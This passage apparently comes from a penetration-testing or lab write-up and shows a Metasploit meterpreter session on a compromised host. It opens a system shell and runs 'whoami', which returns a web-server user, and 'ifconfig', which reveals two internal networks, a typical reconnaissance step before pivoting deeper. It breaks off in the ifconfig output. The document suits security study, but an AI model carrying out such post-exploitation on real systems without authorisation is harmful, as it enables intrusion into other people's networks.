 meterpreter > shell
Process 11064 created.
Channel 1 created.
whoami
wwwuser
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:32:46:C9
          inet addr:192.168.204.131  Bcast:192.168.204.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe32:46c9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:76586 errors:0 dropped:0 overruns:0 frame:0
          TX packets:40514 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:46641700 (44.4 MiB)  TX bytes:12384906 (11.8 MiB)
eth1      Link encap:Ethernet  HWaddr 00:0C:29:32:46:D3
          inet addr:192.168.93.100  Bcast:192.168.93.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe32:46d3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:77837 errors:0 dropped:0 overruns:0 frame:0
          TX packets:66891 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:14860311 (14.1 MiB)  TX bytes:10807943 (10.3 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:134 errors:0 dropped:0 overruns:0 frame:0
          TX packets:134 errors:0 dropped:0 overruns:0 carrier:0